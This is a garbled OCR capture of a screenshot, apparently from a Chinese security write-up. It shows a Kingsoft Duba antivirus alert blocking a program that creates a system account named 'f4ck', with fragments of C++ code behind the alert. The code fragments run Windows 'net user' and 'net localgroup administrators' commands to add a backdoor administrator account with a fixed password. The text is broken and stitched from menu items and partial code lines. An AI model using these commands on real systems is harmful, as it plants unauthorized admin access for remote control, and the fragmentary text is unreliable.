 P] 运行[R] 调试[D] 工具[T] CVS 窗口[W] 帮助[H]
新毒霸
设置书签 跳至书签
系统保护
发现程序正在创建系统登录账户
系统登录账户创建成功后，你的电脑可能会被远程控制，如果不是您主动操作，
请选择阻止。
行为发起： ols\2.exe
风险程序： C:\windows\SysWOW64\net.exe
账 户 名： f4ck
阻止可疑程序 防止此程序对系统造成进一步破坏
更多操作
eam>
ss.h>
4ck密码为f4ckf4ckf4ck的用户
std;
"net user f4ck f4ckf4ckf4ck /add");//添加用户f4ck 密码
"net localgroup administrators f4ck /add ");//把户f4ck
F4CK
Security Team